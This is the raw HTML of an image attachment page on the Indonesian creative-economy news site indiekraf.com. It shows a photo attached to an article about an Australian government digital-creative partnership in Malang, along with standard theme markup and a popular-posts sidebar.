<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="attachment wp-singular attachment-template-default single single-attachment postid-14438 attachmentid-14438 attachment-jpeg wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang/">Gandeng Stasion, Pemerintah Australia Buka Peluang Kerjasama Digital Kreatif di Malang</a><em class="delimiter">/</em><span class="current">WhatsApp Image 2023-03-10 at 8.43.44 PM</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Gandeng Stasion, Pemerintah Australia Buka Peluang Kerjasama Digital Kreatif di Malang","@id":"https:\/\/indiekraf.com\/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang\/"}}]}</script>
<div class="entry-header">
<h1 class="post-title entry-title">WhatsApp Image 2023-03-10 at 8.43.44 PM</h1>
</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
<div class="entry-content entry clearfix">
<p class="attachment"><a href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-8.43.44-PM.jpeg?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="225" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-8.43.44-PM.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-8.43.44-PM.jpeg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-8.43.44-PM.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-8.43.44-PM.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-8.43.44-PM.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-8.43.44-PM.jpeg?resize=1536%2C1152&amp;ssl=1 1536w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><!-- .entry-content /-->
<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-03-11T08:04:46+07:00","datePublished":"2023-03-11T08:04:46+07:00","dateModified":"2023-03-11T08:04:46+07:00","headline":"WhatsApp Image 2023-03-10 at 8.43.44 PM","name":"WhatsApp Image 2023-03-10 at 8.43.44 PM","keywords":[],"url":"https:\/\/indiekraf.com\/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang\/whatsapp-image-2023-03-10-at-8-43-44-pm\/","description":"","copyrightYear":"2023","articleSection":[],"articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/gandeng-stasion-pemerintah-australia-buka-peluang-kerjasama-digital-kreatif-di-malang\/whatsapp-image-2023-03-10-at-8-43-44-pm\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Hino Kertapati","url":"https:\/\/indiekraf.com\/author\/hinokertapatiindiekraf\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2023\/03\/WhatsApp-Image-2023-03-10-at-8.43.44-PM.jpeg?fit=1600%2C1200&ssl=1","width":1600,"height":1200}}</script>
</article><!-- #the-post /-->
<div class="post-components">
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
